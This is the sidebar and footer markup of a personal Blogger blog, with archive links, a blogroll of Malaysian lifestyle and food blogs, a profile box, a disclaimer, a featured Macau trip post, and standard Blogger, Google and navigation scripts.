<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZStfgvbVa5hiBuGnN7AGCrZwNQsHlqIchIjmahBQSScB77LxZ5qHRxxS0Wvs6yODd5bmbX-MBbNC4hhp4LYNxFO2fCQ4Oo0VzMsDUgCLKNpI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/fried-famous-damansara-uptown-menu.html' target='_blank'>
Fried & Famous, Damansara Uptown (Menu)
</a>
</span>
<div class='item-time'>
5 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swQJsdfUVETFbcpXB-nAFCKSwNMr4qFuIIi8ixaI8ja_5B0PAKQX3_IcnWzEXA_lq8cmG3Yn0v4OMePTXyo3nkmHVrm5SsgNWBUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/edaramen-moon-hotel-jalan-perlis.html' target='_blank'>
Edaramen @ Moon Hotel, Jalan Perlis, Georgetown, Penang.
</a>
</span>
<div class='item-time'>
2 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfnLf28vEZHRSbrvVxtGnSkP0uNhZv1vySmyjr9_QRnwdkU-7lfYnv2ppxS-HUa2WEjMvJioCzQns7LR2jgOkjQrrvQ422Oho_2u8yRnh4lTM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/haulthe-pink-ball.html' target='_blank'>
&#12304;Haul&#65372;開箱&#12305;The pink ball&#65372;粉紅網球
</a>
</span>
<div class='item-time'>
4 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_symqZFQdL86gA4ANIDVo2Mn4HPk8b0F320D2NnyW80yyGsiEnUAgQMvMwokmCsepnPKw3gVjDtuXiAoUWkf5AgkgDye_8p-xYt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6TRc8ZUcVZKpbfKEHQA-Ry6PnaIeW6P5454dY1tykca1FG_UCCRf1SGGy0RZ93KF6iSFijnWfbFk2YkPHasSPbSmq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyzuF6_aPgUitWzhJN7P5Rs6skxmtgqI8Cjxardu7VEDOSoDVrrA6YvaUjv2RqR4rjIe3dso157GFzlgNaNFr8l1Ys9VwQOLP2bzTsem0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shq7nsAjtaFQfEe8hoe6RqZt_Jk4MiWAsrklZXpBeZm36b4CPsw_f7RVxcKKFE8PzUUhEtGjySeMSnij-9svi32g9ZEZc68h7lQukQ9hY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj3sec-Ks3Lb0InMT0YQIKcE1YtwXB8gpyeDjFg7QzjPAg94zV_zc6d52uU87Gaz1dKncZ7g6AruwHOQl6Cy7uyq9g79P9M8CgbthB15o0lQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vknG8fhN8wvGeCYaJj8DJJrmlgLvB0_63J8NGjOverp4vLrDmrs2ewx5ebG957soT0fl59nHgO_tLVwSDqJAcde6UM73pbhsGX9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_k8kNTxrLA3b4dDi1dMMPV1tkTmCvRR4YPapcAripX7xLI7FgcA0LJTJljjeaFVqB0z3sDyrbSd3nucughEOICCv8pMyz4CcF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCN9si4GvXAhAhvknML1Fwd_8DvKd90U6J9ztGh4maIXZEBxmhz2gD5_-ef0hMSCTYF2-DGiIvRF0YegLpl5iJ95b0nkZgJMVsc-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyIN7xMnHkGq8HRu8zI5RsZ0WvMXDro7hUzE8U5F9lwGsB4QUqleUzaPBtFF8wzB8GxQ49TQnhiztkxuDRecuNrR3h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHO7Q_efKLyOJPJFcBhQiWlHTweTtW-ArfIzenME7SJNs06wxTWmtiNY8CyLfvJARUAVayGvUmmtR_MypiN1s6WK3qRjG0sJ4KA_FOe4hKz5wp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGuTmeRqQRtuu0hxNnNVJtUbxvzPSeWIO6imaRzkNB1MpTSZRKIs_Ihrih3Du7uYG6CHbv-PnJMZy1BL3cSqlzjP2kdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFkpfe0j46XU4av--kv2ijRQ-8zhbqpuNx2B3jTSPmQX6LjhWZ2ZCyDShXhr7w_ZQf8e7ceT2e4zxIGcrZgEo3RIalRzPM_Ny-zPol=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn8blt5Ialo7Xu4LnmAFSwcpcHbyH1Yu8eyz7F-cbl_vdMbGJ3oi0XbMm4BkuumytHs15QXHJmqG_RESuIQWLDlsDiI3grzSNYdmrkQx8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdS2-2SyNI3T24jL_QK1MfHKrEHc7FPcCcSs70zPBLClgnvhQxQcLlMof8k3Lm2-V7b8KqJaeUhpXfyx43IdQGiYeQoObkuKGL24jIMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_3cmXi_G0z4LD6L_-TC-08vPHEGoSBxCAbpelUfZEPiAIWJ6MpeypnsyX84nhFer4egHj0VPTvuh1IqKLXA6GNiOkyJGV-tDVryOkT7aMEFC_Ng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1gr4O5F2mUDLpWTCP3r7su7QZz1DtwMfL9lVpIPUnptxNuJEjJ0V4T_rb_3a9miLxMUhRTp6xsm3d1vWLcjiSWtY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_via95ZaKrd2OtmUe0zqar4BcwcoKnOJe1j9RbLwuovIzlATdGGJcB-MAH04WuOcKmrIHwwpLKszv6BF-3TlQdIU9g95IFw0Q-_mSAQc9glwPcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d2445565862318732025\x26origin\x3dhttps://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
